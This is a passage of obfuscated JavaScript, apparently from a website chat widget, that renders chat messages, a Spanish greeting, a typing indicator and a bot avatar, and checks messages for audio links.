+'e'](_0x1e5124[_0x1106eb(_0x374feb._0x2a52c9,_0x374feb._0x1dcbdf,_0x374feb._0x3e66d5,_0x374feb._0x13cd7d)]),_0x59e531[_0x48220b(-0x49,-0x620,_0x374feb._0x2b500c,-0x1b1)+_0x1106eb(0x684,-0xd6,0xec,0x42b)]<=-0xb6d+-0x3*-0x4ff+-0x1b0&&(document[_0x48220b(-_0x374feb._0x496feb,-0xb2,0x782,_0x374feb._0x55ff7f)]['style'][_0x1106eb(0xa3e,_0x374feb._0x427517,_0x374feb._0x5b64db,_0x374feb._0x491519)+_0x48220b(_0x374feb._0x32077a,_0x374feb._0x4a3dbd,_0x374feb._0x1e6012,_0x374feb._0x353a16)]='',document[_0x48220b(_0x374feb._0x503471,_0x374feb._0x401b69,_0x374feb._0x1827e7,0x257)]['style'][_0x1106eb(_0x374feb._0x5d0a62,_0x374feb._0x2a7590,_0x374feb._0x5187b2,_0x374feb._0x3e6051)+'ion']='',document['body'][_0x1106eb(0x82f,_0x374feb._0x3f5b0a,_0x374feb._0x1fdf76,_0x374feb._0x3dc391)]['width']='');},'messageContainsAudio':function(_0x2aaf2c){const _0xdf4a20=/(https?:\/\/[^\s]+)/g,_0x141cca=_0x2aaf2c[_0x650fcf(_0x34cb87._0x43c2d7,_0x34cb87._0x243f90,0x830,_0x34cb87._0x19e2ba)](_0xdf4a20);function _0x1d7010(_0x3b97c6,_0x2c68c8,_0x6d75d5,_0x157db2){return _0x57a4e8(_0x3b97c6-0x11d,_0x3b97c6-_0xfa1731._0x2d17cc,_0x6d75d5,_0x157db2-0xe7);}if(!_0x141cca)return![];function _0x650fcf(_0x3733e0,_0x1df374,_0x3df4a3,_0x512d0c){return _0x27f319(_0x512d0c-0x313,_0x1df374-_0x5e5b8c._0xa0eeec,_0x3df4a3-_0x5e5b8c._0x1caf57,_0x1df374);}return _0x141cca[_0x650fcf(0xee9,_0x34cb87._0x4da77c,0xafe,_0x34cb87._0x402efc)](_0x4df551=>this['isSto'+'rageU'+'rl'](_0x4df551)&&this['isAud'+'ioUrl'](_0x4df551));},'renderMessages':function(){const _0x35660a={_0x3f27d3:0xb86,_0x1934a1:0xd64,_0x551b42:0xa82,_0x154f87:0xfe1,_0x171d80:0xc42,_0x183d58:0xa54,_0x168b94:0x9c4,_0x58a9d7:0xd6f,_0x2d82ff:0x484,_0x5b95e8:0x936,_0x4f1fcb:0x9bb,_0x436143:0x1295},_0x1e3360={_0x381326:0x5eb,_0x3dfcf8:0x5a},_0x291de2={_0x12845f:0xe4,_0x107eb8:0xae},_0x4ed847={_0x5cfcd2:0x6,_0x713930:0x14a};function _0xeec9b5(_0x3ce9f7,_0x162468,_0x3e573d,_0x61f645){return _0x57a4e8(_0x3ce9f7-_0x4ed847._0x5cfcd2,_0x162468- -_0x4ed847._0x713930,_0x3ce9f7,_0x61f645-0x104);}const _0x4d27bf={};_0x4d27bf[_0xeec9b5(0x53a,_0x2650b0._0x2c18a8,0x307,_0x2650b0._0x1a38ac)]=_0x3fb589(_0x2650b0._0xeb5b84,0xf34,_0x2650b0._0x4cebc7,0xf1d)+_0x3fb589(0x849,_0x2650b0._0xe98e13,0xcda,_0x2650b0._0x451b9a)+_0x3fb589(0xced,0xd1f,0xc34,0x967)+_0xeec9b5(0x5b2,_0x2650b0._0x4c7119,0x9b9,_0x2650b0._0x3787bf)+_0xeec9b5(-0x364,0x1e1,0x3b8,_0x2650b0._0x5d61cc)+_0x3fb589(0x7f6,_0x2650b0._0x5c67d5,0x6f4,_0x2650b0._0x5bb359);function _0x3fb589(_0x770ff6,_0x38d46b,_0x27c97e,_0x105c6a){return _0x27f319(_0x27c97e-_0x291de2._0x12845f,_0x38d46b-0xfe,_0x27c97e-_0x291de2._0x107eb8,_0x770ff6);}_0x4d27bf[_0xeec9b5(0x54b,_0x2650b0._0x2e782c,_0x2650b0._0x398d65,0xa4)]=_0xeec9b5(0x52c,0x6a7,_0x2650b0._0x285abb,0xae2)+_0x3fb589(_0x2650b0._0x1bde5f,0xa96,_0x2650b0._0x346c38,0xe20)+'widge'+_0xeec9b5(_0x2650b0._0x10893b,0x56b,_0x2650b0._0x2256a2,_0x2650b0._0x498168)+_0xeec9b5(_0x2650b0._0x2d6aeb,0x1e1,-_0x2650b0._0x5eb0bc,_0x2650b0._0x5f371b)+_0xeec9b5(-0x282,0x20c,-_0x2650b0._0xaf0009,-0xc7)+'e',_0x4d27bf[_0x3fb589(0x2cb,_0x2650b0._0x27e1cf,0x790,0xb90)]=_0x3fb589(0xf6e,_0x2650b0._0x29e28c,0xd2a,_0x2650b0._0x193e5e)+'nea',_0x4d27bf[_0xeec9b5(-_0x2650b0._0x120280,0x29,_0x2650b0._0x20be68,-0xe1)]=_0x1e5124[_0x3fb589(_0x2650b0._0x364c0c,0x935,_0x2650b0._0x1280ac,_0x2650b0._0x6fbd7c)];const _0x1e020d=_0x4d27bf,_0x25a933=document[_0xeec9b5(_0x2650b0._0x20d7a7,0x432,_0x2650b0._0x25e149,_0x2650b0._0xb949fe)+_0x3fb589(_0x2650b0._0x50f68c,-0xe1,0x3fc,_0x2650b0._0x37d94b)+_0xeec9b5(0x6f6,0x5b6,_0x2650b0._0x28ffe0,_0x2650b0._0x34487f)](_0xeec9b5(_0x2650b0._0x2ee620,0x6a7,0x8f5,0x98f)+_0xeec9b5(_0x2650b0._0x168809,_0x2650b0._0x1185fe,0x9b6,_0x2650b0._0x339b5b)+_0xeec9b5(_0x2650b0._0x928ba0,0x6e6,0x798,0x516)+_0xeec9b5(0x9de,0x55e,0x928,0x4e2)+_0x3fb589(0x688,0x6df,_0x2650b0._0xd873b1,0x86f));if(!_0x25a933)return;if(_0x1e5124[_0x3fb589(_0x2650b0._0x2435a7,_0x2650b0._0x3ed02b,0x795,_0x2650b0._0x57277e)](this[_0x3fb589(_0x2650b0._0x29eccb,_0x2650b0._0x5ef67a,_0x2650b0._0x58fc06,_0x2650b0._0x4dc820)][_0x3fb589(0xeff,_0x2650b0._0x2fb9e3,0xb3f,_0x2650b0._0x58a81f)+_0xeec9b5(0x13d,0x4f7,_0x2650b0._0x11ba46,_0x2650b0._0x1de182)][_0x3fb589(0x846,0x69e,_0x2650b0._0x56d8d5,0xaec)+'h'],0xbc8+-0xfb*-0x15+-0x205f)){_0x25a933['inner'+_0x3fb589(-0xa2,0x2a9,0x43b,_0x2650b0._0x1ead0d)]=_0xeec9b5(_0x2650b0._0x595e9d,0x781,0x303,_0x2650b0._0x4d27a2)+'\x20\x20\x20\x20\x20'+'\x20<div'+'\x20clas'+_0x3fb589(_0x2650b0._0x302e57,-_0x2650b0._0xd20f28,_0x2650b0._0x27d443,-_0x2650b0._0x4e0372)+'derab'+_0xeec9b5(_0x2650b0._0x324ed8,_0x2650b0._0xb3aabd,_0x2650b0._0x51f3fa,-0x4c1)+_0xeec9b5(0x1a5,_0x2650b0._0x5564ea,_0x2650b0._0x18f4fe,0x141)+'empty'+_0x3fb589(0x741,_0x2650b0._0x4d4f03,0x5f5,0x2ac)+'\x20\x20\x20\x20\x20'+_0x3fb589(0xf2,0x9c,_0x2650b0._0x15a998,_0x2650b0._0x2873a4)+'<p>¡H'+_0xeec9b5(0xb81,0x793,_0x2650b0._0x4aad4b,0x27e)+'¿En\x20q'+_0xeec9b5(-0x1e2,-0x206,_0x2650b0._0x15ea5d,0x24b)+_0x3fb589(_0x2650b0._0x16e689,0xd8b,_0x2650b0._0x295869,0xff8)+_0x3fb589(_0x2650b0._0x51daee,_0x2650b0._0x54391f,0x7fe,_0x2650b0._0x344690)+'te?</'+_0xeec9b5(_0x2650b0._0x56402e,_0x2650b0._0x1a51f3,_0x2650b0._0x2325f1,-_0x2650b0._0xc5ab44)+_0x3fb589(0x421,_0x2650b0._0x5ba50d,_0x2650b0._0x15a998,_0x2650b0._0x22e4be)+_0x3fb589(0x3f3,_0x2650b0._0x5e5623,0x8a8,0x652)+'div>\x0a'+_0xeec9b5(_0x2650b0._0x5ec8bb,-_0x2650b0._0xb20ce3,-0x1be,-_0x2650b0._0x131a70)+_0x3fb589(-0x52,_0x2650b0._0x464dab,0x4a7,_0x2650b0._0x409915)+_0xeec9b5(_0x2650b0._0x2b7aa3,0xfe,0x3e8,_0x2650b0._0x121898)+_0x3fb589(0xa50,0xe6e,_0x2650b0._0x801c4b,_0x2650b0._0x170a27)+_0x3fb589(0x4c1,0x5ac,_0x2650b0._0x35e1e5,_0x2650b0._0x31a6c3)+_0xeec9b5(_0x2650b0._0x1d695e,_0x2650b0._0x22f12f,0x144,0x2e4)+_0xeec9b5(0x45e,0x719,_0x2650b0._0x52ff9d,_0x2650b0._0x318d68)+'get-t'+'yping'+_0x3fb589(_0x2650b0._0x3c74b1,0x1208,_0x2650b0._0x28bf56,_0x2650b0._0x44cb10)+_0xeec9b5(0x362,-0xca,-0x19e,-0x1f6)+_0xeec9b5(_0x2650b0._0xcdc4bb,_0x2650b0._0x1b85a4,0x484,0x850)+'\x22mode'+_0xeec9b5(0x520,_0x2650b0._0x491e55,_0x2650b0._0x2d5624,-0xd)+_0x3fb589(_0x2650b0._0xd0270b,0x3ad,0x4b5,_0x2650b0._0x1eb8ff)+'et-ty'+'ping-'+_0x3fb589(_0x2650b0._0x10f5a,0x841,_0x2650b0._0x26afbd,0xdcb)+'ator\x22'+_0xeec9b5(0x2c8,0x199,0x337,0x1cb)+_0x3fb589(_0x2650b0._0x11f518,_0x2650b0._0x2b7aa3,_0x2650b0._0x28a675,0xe97)+_0x3fb589(_0x2650b0._0x13e8ca,0x7b1,_0x2650b0._0x587da8,0x478)+':\x20'+(this[_0xeec9b5(_0x2650b0._0x5cd11a,_0x2650b0._0x29ebd4,0xa55,_0x2650b0._0x21572b)][_0x3fb589(0x781,_0x2650b0._0x53c4ac,0xa9c,0xc10)+_0xeec9b5(-0x93,0x3f4,-0xa5,_0x2650b0._0x394df8)+_0x3fb589(_0x2650b0._0x251f0e,_0x2650b0._0x553c78,_0x2650b0._0x4e69c4,0x484)]?_0xeec9b5(_0x2650b0._0x882a93,0x4e2,0x166,0x326):_0x1e5124[_0x3fb589(0xd3c,_0x2650b0._0x7752f4,_0x2650b0._0x58f1b4,0xff3)])+(_0xeec9b5(-_0x2650b0._0x2e8d26,0x2fb,0x3e2,_0x2650b0._0x3a2ffa)+_0xeec9b5(-0x4a5,-0xa7,0x446,-_0x2650b0._0x455b30)+_0xeec9b5(-_0x2650b0._0x548b71,-0xa7,-_0x2650b0._0x5d6c1d,-_0x2650b0._0x17d9e2)+'\x20<div'+'\x20clas'+'s=\x22mo'+_0x3fb589(0xa79,_0x2650b0._0x2c7f87,0x8d3,0x507)+_0x3fb589(0x9e9,_0x2650b0._0x52ab61,_0x2650b0._0x56f89a,_0x2650b0._0x521674)+_0x3fb589(_0x2650b0._0x185242,_0x2650b0._0x2bbdd8,0xab2,0xd2e)+_0xeec9b5(0x680,_0x2650b0._0x36f12a,_0x2650b0._0x4abf06,_0x2650b0._0x48efc4)+'ge\x20mo'+_0xeec9b5(_0x2650b0._0x7ae9ea,0x385,-_0x2650b0._0xd25ae1,0x5db)+_0x3fb589(_0x2650b0._0x4e86d7,0x8f6,_0x2650b0._0x56f89a,_0x2650b0._0x112c0c)+_0x3fb589(0xc77,0x76a,0xab2,0x968)+_0xeec9b5(_0x2650b0._0x3fb8dd,_0x2650b0._0x1caf96,0xa91,_0x2650b0._0x5edf69)+_0x3fb589(0xbc0,_0x2650b0._0x2c3154,0xb75,_0x2650b0._0x310808)+_0xeec9b5(-0x5d8,-_0x2650b0._0x26e839,-0x6d9,-0x46)+_0x3fb589(-_0x2650b0._0x369298,_0x2650b0._0x204f1e,_0x2650b0._0x15a998,0x5d3)+'\x20\x20\x20\x20\x20'+_0xeec9b5(0x1be,-_0x2650b0._0x168a28,-_0x2650b0._0xa1c510,-0x294)+_0x3fb589(-_0x2650b0._0x268d67,0x62d,0x2c8,-_0x2650b0._0x3fca43)+_0xeec9b5(-_0x2650b0._0x4580a1,0x19b,0x4bb,0x2c3)+_0x3fb589(0x8cd,0x1105,_0x2650b0._0x49deed,_0x2650b0._0x2c0f26)+_0x3fb589(0x105d,0xb63,0xcda,_0x2650b0._0x5edcc5)+_0xeec9b5(_0x2650b0._0x57e63a,0x6e6,_0x2650b0._0xf9098b,_0x2650b0._0x58fc06)+_0x3fb589(0x6eb,0xb03,_0x2650b0._0x221e2f,0xe2e)+_0xeec9b5(-0x112,0x198,_0x2650b0._0x38a2b2,-0x21d)+_0x3fb589(-0x7,0x6f9,_0x2650b0._0x5358da,0x102)+_0xeec9b5(0x223,0x3d3,-_0x2650b0._0x3fe3d5,_0x2650b0._0x206e78)+_0xeec9b5(_0x2650b0._0x16839b,-0xa7,-_0x2650b0._0x1ac45c,0x44d)+_0x3fb589(0x4ef,0x50f,_0x2650b0._0x15a998,-0x4f)+_0xeec9b5(-0x8b,-_0x2650b0._0x584505,-0x29d,0x4a3)+_0xeec9b5(-0x428,_0x2650b0._0xbd1220,_0x2650b0._0x2ada2a,_0x2650b0._0x47a06e)+_0x3fb589(0xe37,_0x2650b0._0xc16207,0xb49,_0x2650b0._0x211e42)+_0xeec9b5(-0x18c,_0x2650b0._0xd081e8,0x523,_0x2650b0._0x51b0a9)+_0x3fb589(_0x2650b0._0x3fc9c0,_0x2650b0._0x319bf5,_0x2650b0._0x559177,0xb2f)+'t-wid'+_0x3fb589(_0x2650b0._0x21b97a,_0x2650b0._0xcad27f,_0x2650b0._0x45e21a,0x856)+_0xeec9b5(_0x2650b0._0x43d6e8,-0xed,0x354,-_0x2650b0._0x1a31f5)+_0xeec9b5(0x211,_0x2650b0._0x517f2d,_0x2650b0._0x20b48d,0x3d8)+'\x20')+(this[_0x3fb589(_0x2650b0._0x245b0f,_0x2650b0._0x2b4bef,0xabb,_0x2650b0._0x127d0a)]['isWhi'+_0xeec9b5(_0x2650b0._0x467853,-0x11,-_0x2650b0._0x16f4d1,-_0x2650b0._0x3b9fb3)+'el']?_0x1e5124[_0xeec9b5(_0x2650b0._0x1a161e,_0x2650b0._0xbfca49,_0x2650b0._0x558b3c,-0x3f)]:'')+(_0xeec9b5(-0x1f4,0xa7,-_0x2650b0._0x53b3dd,_0x2650b0._0x51ba52)+_0xeec9b5(_0x2650b0._0xf744f5,-0xa7,_0x2650b0._0x237393,_0x2650b0._0x43eb2e)+_0xeec9b5(0x2c9,-0xa7,-0x203,-0x371)+_0x3fb589(0x3ed,0x202,0x4a7,0x313)+'\x20<img'+'\x20src='+'\x22')+this[_0x3fb589(0x55a,0xa7b,_0x2650b0._0x53218b,0x713)+'g'][_0xeec9b5(0x9c5,_0x2650b0._0x35c09a,0x970,0x880)+'rl']+(_0xeec9b5(_0x2650b0._0x31f730,_0x2650b0._0x2d5624,-_0x2650b0._0x1c49c7,0x3b1)+_0x3fb589(_0x2650b0._0x3c2451,0xeca,_0x2650b0._0x3a5206,_0x2650b0._0x5cda85)+'ssage'+_0xeec9b5(-0x33d,-0x247,-_0x2650b0._0x3678f2,-_0x2650b0._0x2f9a1d)+_0xeec9b5(0x8c7,0x7ec,_0x2650b0._0xb6ae13,_0x2650b0._0x287400)+_0xeec9b5(0x5f3,0x680,0x96e,_0x2650b0._0x5866d6)+'\x22Bot\x22'+_0x3fb589(0xd5b,_0x2650b0._0x336079,_0x2650b0._0xba15f3,0xe29)+_0xeec9b5(-_0x2650b0._0x1f1fee,-_0x2650b0._0x584505,0x300,-0x4c2)+_0x3fb589(_0x2650b0._0x43996c,0x60,_0x2650b0._0x15a998,0x94c)+_0xeec9b5(-0x543,-0xa7,_0x2650b0._0x50b3a9,_0x2650b0._0x235e92)+_0xeec9b5(0x9ff,0x735,0x8b5,0x929)+_0xeec9b5(0x5a5,_0x2650b0._0x1c7d2b,-0x28a,-0x25a)+'\x20\x20\x20\x20\x20'+_0xeec9b5(_0x2650b0._0x37c2f4,-_0x2650b0._0x365f16,0xd8,_0x2650b0._0x166b93)+_0xeec9b5(0x1c0,-_0x2650b0._0x26a431,-0x325,0x1d8)+_0xeec9b5(-_0x2650b0._0x3e1a5f,_0x2650b0._0x466bc8,_0x2650b0._0x5c6e03,-0x15a)+_0x3fb589(_0x2650b0._0x352354,0x33d,0x4a7,_0x2650b0._0xbe933d)+_0x3fb589(0x3cd,_0x2650b0._0x3b29a6,_0x2650b0._0x15a998,-0x62)+'\x20\x20<di'+'v\x20cla'+_0x3fb589(0x75b,0x544,0x357,0x694)+_0xeec9b5(0x287,-_0x2650b0._0x6568f9,-0x190,-_0x2650b0._0x1e369f)+'bot-w'+_0x3fb589(_0x2650b0._0x1aee04,0x76c,_0x2650b0._0x4395db,0x70e)+_0xeec9b5(0x527,_0x2650b0._0x44c8b7,_0x2650b0._0x39d4bd,-0x243)+_0xeec9b5(_0x2650b0._0x34c678,0x401,0x766,_0x2650b0._0x22e546)+_0x3fb589(_0x2650b0._0x2f163a,0x33c,_0x2650b0._0x9fa8e8,0x1ba)+_0x3fb589(0x2c5,_0x2650b0._0x454d01,0x4a7,0x1c3)+'\x20\x20\x20\x20\x20'+_0xeec9b5(-0x4c9,-_0x2650b0._0x4149ec,-_0x2650b0._0x490ab5,-_0x2650b0._0xcdc4bb)+_0xeec9b5(-_0x2650b0._0x5d1202,-0xc2,-_0x2650b0._0x14a74b,_0x2650b0._0x2f98bb)+_0x3fb589(_0x2650b0._0x186cb2,0x10bb,_0x2650b0._0x16ad45,0x923)+_0x3fb589(-_0x2650b0._0x4e3b5d,0x3b3,_0x2650b0._0xfb7ba2,_0x2650b0._0x12500a)+_0xeec9b5(0x189,_0x2650b0._0x4eaa40,0x1b2,_0x2650b0._0x478e71)+_0x3fb589(_0x2650b0._0x43a83f,_0x2650b0._0x28126d,_0x2650b0._0x1e0908,0xa8e)+_0xeec9b5(0x1f0,0x6c4,0x199,_0x2650b0._0x271401)+'an></'+_0xeec9b5(_0x2650b0._0x21572b,0x562,_0x2650b0._0x3c13c8,_0x2650b0._0x2c01e4)+_0xeec9b5(0x7e1,0x781,_0x2650b0._0x4e79bc,0xb06)+'\x20\x20\x20\x20\x20'+_0x3fb589(0x67f,0x78a,0x4a7,_0x2650b0._0x192132)+_0xeec9b5(0x6e6,_0x2650b0._0x493632,_0x2650b0._0x38548c,0x59e)+_0x3fb589(_0x2650b0._0x5bc857,_0x2650b0._0x1eb8ff,0x74d,0x3b8)+_0xeec9b5(_0x2650b0._0x238330,-0xa7,-0x27,0x362)+_0x3fb589(0x261,0x971,_0x2650b0._0xdc99a3,0x1c9)+_0x3fb589(_0x2650b0._0x18c468,0x863,0xbcd,_0x2650b0._0x28e80f)+_0xeec9b5(0x8f4,0x781,_0x2650b0._0x2ff9b2,_0x2650b0._0x45b4e6)+_0xeec9b5(0x42c,-_0x2650b0._0x384fb1,_0x2650b0._0x41d0b6,_0x2650b0._0x5ecbee)+_0x3fb589(-_0x2650b0._0x36a1ad,-_0x2650b0._0x27139c,0x395,-_0x2650b0._0xb4883)+_0x3fb589(0x593,0x766,_0x2650b0._0x4e3e01,0x7e6)+'\x20\x20\x20\x20\x20'+'\x20');return;}_0x25a933[_0x3fb589(0x737,_0x2650b0._0x21abd1,0x305,0x60a)+'HTML']=_0x1e5124['nHkkc'](this['state'][_0x3fb589(0x1079,_0x2650b0._0x1178d1,_0x2650b0._0x340da2,0xc52)+_0xeec9b5(0x84d,_0x2650b0._0x501cd2,0x3be,_0x2650b0._0x2df477)][_0xeec9b5(-0x3e0,0x75,-_0x2650b0._0x1bbbca,0x19d)]((_0x20443d,_0x4a6062)=>{const _0x357c4e={_0x2dc5b7:0x7e},_0x41e563={_0x12239a:0x1b9},_0x473f16=_0x20443d['fromB'+'ot'],_0xc5a6f8=this[_0x5c6814(_0x3580d8._0x3a6ca4,_0x3580d8._0x18eccd,_0x3580d8._0x17f8b1,0xcdc)+_0x43daca(_0x3580d8._0x5927a4,0xd25,0xdfc,_0x3580d8._0x105633)+'tains'+_0x43daca(0x8e6,_0x3580d8._0x3d1091,_0x3580d8._0x1ffd91,_0x3580d8._0x2179e0)](_0x20443d[_0x43daca(0xe83,_0x3580d8._0x581162,0xef2,_0x3580d8._0x4e7b06)+'ge']),_0x1eb0e0=this[_0x5c6814(_0x3580d8._0xa1fc5a,_0x3580d8._0x223bb2,_0x3580d8._0x55295e,0xb8d)+'tMess'+_0x5c6814(0x9ba,_0x3580d8._0x2b18ab,0x988,0x837)+_0x5c6814(0x50a,_0x3580d8._0x19f4e4,0x231,-0x21)](_0x20443d['messa'+'ge'],_0x1e5124[_0x43daca(0xe54,0xe1e,0x1211,_0x3580d8._0x4512aa)](_0x473f16,_0xc5a6f8)),_0x14383e=this['forma'+_0x5c6814(_0x3580d8._0x37bb87,0x2a3,_0x3580d8._0x3668e4,-0x43)+'ageTi'+'me'](_0x20443d[_0x5c6814(_0x3580d8._0x3a8d46,0x218,0x5d3,_0x3580d8._0x4c3c54)+_0x43daca(_0x3580d8._0x4b1630,_0x3580d8._0x4e65d8,0x1305,_0x3580d8._0x12e45a)]),_0x3c9aca=_0x1e5124[_0x5c6814(0x369,_0x3580d8._0x17e6ec,0x5bf,_0x3580d8._0x148595)](_0x4a6062,-0xd6c*0x2+-0xd54*0x1+0x282c)&&this[_0x43daca(_0x3580d8._0x40ef1e,0x46e,_0x3580d8._0x117b17,_0x3580d8._0x2f6dd2)+_0x43daca(_0x3580d8._0x48e73b,_0x3580d8._0xa00a34,0xfa8,_0x3580d8._0x19ddb3)+_0x5c6814(_0x3580d8._0x460320,_0x3580d8._0x18b925,0xa27,_0x3580d8._0x1be73c)](_0x20443d['times'+'tamp'],this[_0x43daca(_0x3580d8._0x260e03,_0x3580d8._0x4b9f99,0xd20,0x10a5)][_0x5c6814(_0x3580d8._0x325c30,_0x3580d8._0x1d3648,0x986,0x98a)+_0x5c6814(0xdb9,_0x3580d8._0x44abef,0x88c,_0x3580d8._0x532899)][_0x1e5124[_0x5c6814(0x6e1,_0x3580d8._0x2fd4fe,_0x3580d8._0x8a0563,-_0x3580d8._0xe21758)](_0x4a6062,-0x526*-0x1+0x1*-0x22d3+0x1dae)][_0x5c6814(0x201,_0x3580d8._0x22d1a7,0x5d3,0x97e)+_0x43daca(_0x3580d8._0x2e57d0,_0x3580d8._0x4e65d8,0xf03,0x10fa)]);function _0x5c6814(_0x1c5d13,_0x284c23,_0x4118a5,_0x25e0ec){return _0x3fb589(_0x284c23,_0x284c23-0x90,_0x4118a5- -_0x41e563._0x12239a,_0x25e0ec-0xc0);}function _0x43daca(_0x59a088,_0x33474f,_0xbcb47d,_0x85c17){return _0xeec9b5(_0x59a088,_0x33474f-0x6f0,_0xbcb47d-_0x357c4e._0x2dc5b7,_0x85c17-0x152);}let _0x3d22ff='';if(_0x3c9aca){const _0x2bae11=this['getRe'+_0x43daca(_0x3580d8._0x387586,_0x3580d8._0x263c9f,_0x3580d8._0x1c6e52,_0x3580d8._0x7471fb)+'eTime'](_0x20443d[_0x43daca(_0x3580d8._0x5d746f,_0x3580d8._0x4df288,_0x3580d8._0xd8de60,_0x3580d8._0x2376b1)+_0x43daca(0xb04,_0x3580d8._0x1306d6,0xae7,0xa54)]);_0x3d22ff+='\x0a\x20\x20\x20\x20'+_0x43daca(0x168,_0x3580d8._0x4e79a7,0x384,_0x3580d8._0xbd87dc)+'\x20\x20\x20\x20\x20'+_0x43daca(0x664,0x7ee,0x6fa,_0x3580d8._0xdeb4cd)+'class'+_0x5c6814(0x9fa,_0x3580d8._0xb1150,0x4fa,_0x3580d8._0x2f63fe)+_0x43daca(_0x3580d8._0x183bf1,_0x3580d8._0x4a55a6,0x101a,_0x3580d8._0x332d14)+_0x43daca(_0x3580d8._0x2b5a7e,_0x3580d8._0x175a86,_0x3580d8._0x5308f9,_0x3580d8._0x3c6ca8)+_0x5c6814(0x1d2,_0x3580d8._0x55c851,_0x3580d8._0xa56d6f,0x540)+_0x5c6814(0xb22,_0x3580d8._0x2758d0,0x611,0x16c)+_0x43daca(_0x3580d8._0x382b5c,0xa54,0x650,_0x3580d8._0x15761c)+'tor\x22>'+_0x43daca(0xc47,0xe71,_0x3580d8._0x13b424,_0x3580d8._0x1a148d)+_0x43daca(_0x3580d8._0x4247a3,_0x3580d8._0x3566e9,_0x3580d8._0x4c6f,_0x3580d8._0xa68aaf)+_0x43daca(0x7c0,_0x3580d8._0x4e79a7,_0x3580d8._0x2d37ea,_0x3580d8._0x17a6f1)+_0x5c6814(-0x18e,_0x3580d8._0x65ba41,0x391,0x1e3)+_0x5c6814(0x585,0x722,_0x3580d8._0x5b73d8,0x370)+_0x43daca(_0x3580d8._0x199cf3,0x4f9,_0x3580d8._0x44dd02,_0x3580d8._0xb2d387)+_0x43daca(_0x3580d8._0x4cbc6c,_0x3580d8._0x1ea87c,0x163,_0x3580d8._0x2ec766)+_0x43daca(_0x3580d8._0x17f5cf,0x4fd,0x1b3,_0x3580d8._0x48ff4f)+'idget'+'-date'+_0x5c6814(0x35f,0xbfc,0x720,_0x3580d8._0x33cced)+'l\x22>\x0a\x20'+_0x43daca(_0x3580d8._0x3c1ec8,0x649,_0x3580d8._0x4d5939,_0x3580d8._0x38e362)+_0x43daca(0x194,0x649,0x3c0,_0x3580d8._0x411923)+_0x43daca(_0x3580d8._0x5db120,_0x3580d8._0x3566e9,_0x3580d8._0x545327,_0x3580d8._0x24017d)+'\x20\x20'+_0x2bae11+('\x0a\x20\x20\x20\x20'+_0x5c6814(_0x3580d8._0x8f89c2,0x4f0,0x2ee,0x5ff)+_0x43daca(0x2b6,_0x3580d8._0x4e79a7,_0x3580d8._0x58949f,0x62b)+'\x20\x20</d'+_0x5c6814(0xa3a,0xc23,_0x3580d8._0x4e0ed9,0x10af)+_0x43daca(_0x3580d8._0x527cad,_0x3580d8._0x2791b3,0x1e5,_0x3580d8._0x42d009)+_0x5c6814(0x84c,0xf6,_0x3580d8._0x4e7dfc,_0x3580d8._0x39ec93)+_0x5c6814(_0x3580d8._0x169509,_0x3580d8._0x8a0f54,_0x3580d8._0x236599,_0x3580d8._0x5c728e)+_0x43daca(0x8d1,0x61f,_0x3580d8._0x1161fa,0x51c)+_0x43daca(0x82f,0x649,0x4d3,_0x3580d8._0x3aa919)+_0x5c6814(_0x3580d8._0x3226cb,0x402,0x2ee,0x571)+'\x20\x20');}return _0x473f16?_0x43daca(_0x3580d8._0x5950ca,0x7e7,_0x3580d8._0x2b3082,_0x3580d8._0x5a5a2b)===_0x43daca(0x62c,0x9f1,0xb29,0x5a6)?this[_0x5c6814(0xd03,_0x3580d8._0x59fccf,0x902,_0x3580d8._0x5266fa)][_0x43daca(0x50a,0x9df,_0x3580d8._0x1041ad,_0x3580d8._0x4f9bdd)+_0x5c6814(_0x3580d8._0x457ed2,0x361,_0x3580d8._0x1a8ea3,-0x324)+'d']?(_0x29f8e0[_0x43daca(0x7db,0xceb,0x1130,_0x3580d8._0x1c6e52)+_0x43daca(0x100e,0xb9d,_0x3580d8._0x33b6b6,0xfee)][_0x5c6814(0x240,_0x3580d8._0x4a0f71,0x140,_0x3580d8._0x3fb711)](_0x1e020d[_0x5c6814(0xbb9,0xbdb,0xa9a,_0x3580d8._0x2f405a)]),_0x3e3ed0[_0x43daca(0xe6f,_0x3580d8._0x2c02ac,0xd5e,0xab4)+_0x5c6814(0x6f5,_0x3580d8._0x4bbac3,_0x3580d8._0x2695f8,_0x3580d8._0x302a87)][_0x5c6814(0x2ae,_0x3580d8._0x45bdd0,0x6bb,0x631)+'e'](_0x1e020d[_0x43daca(_0x3580d8._0x19e889,_0x3580d8._0x1d3669,_0x3580d8._0x503ea8,_0x3580d8._0x4c9968)]),_0x488e8d[_0x5c6814(_0x3580d8._0x5597f1,0xc91,_0x3580d8._0x24c47b,_0x3580d8._0x399b8c)+_0x5c6814(_0x3580d8._0x40f34e,0x466,0x654,_0x3580d8._0x345909)+'t']=_0x1e020d[_0x43daca(0x587,_0x3580d8._0x494b20,0x8ee,0xe93)]):(_0x427a82[_0x43daca(_0x3580d8._0x2d782a,_0x3580d8._0x5a87f4,_0x3580d8._0x289e4f,_0x3580d8._0x259322)+_0x5c6814(_0x3580d8._0xc21fb3,_0x3580d8._0x2bacc6,_0x3580d8._0x2695f8,_0x3580d8._0x2f03ef)][_0x43daca(_0x3580d8._0x498c1a,_0x3580d8._0x3897c9,-_0x3580d8._0x1603b3,0x6b3)](_0x43daca(_0x3580d8._0x4c7f68,0xd97,0xe1b,_0x3580d8._0x5cd258)+_0x5c6814(_0x3580d8._0x430750,_0x3580d8._0xc34e23,_0x3580d8._0x4112e9,0x105c)+_0x5c6814(_0x3580d8._0x35f75b,_0x3580d8._0x3c6854,_0x3580d8._0x3f8041,0x5ee)+_0x43daca(_0x3580d8._0x3c4315,0xc5b,0xb89,_0x3580d8._0xb2d387)+_0x43daca(_0x3580d8._0x18a395,0x8d1,0xccb,0xca2)+_0x43daca(_0x3580d8._0x411923,_0x3580d8._0x3ee898,0x834,_0x3580d8._0x4a04da)+'e'),_0x58b0f8[_0x5c6814(_0x3580d8._0x4261ed,_0x3580d8._0x43201d,0x990,_0x3580d8._0x287e27)+_0x43daca(0x795,0xb9d,0x676,_0x3580d8._0x15a108)]['remov'+'e'](_0x1e020d['LdEwF']),_0x38aa75['textC'+_0x5c6814(_0x3580d8._0x5ce7d5,_0x3580d8._0x26694e,_0x3580d8._0x59d630,0xa8d)+'t']=_0x1e020d['LttOi']):_0xc5a6f8?_0x1e5124[_0x5c6814(0x8d8,_0x3580d8._0x51abd6,0x5a8,0x383)](_0x5c6814(0xb18,_0x3580d8._0x4db9b8,0xad2,0xc71),'qrrSO')?_0x4114cc[_0x5c6814(0xfb,_0x3580d8._0x4a7ef3,_0x3580d8._0x302fe3,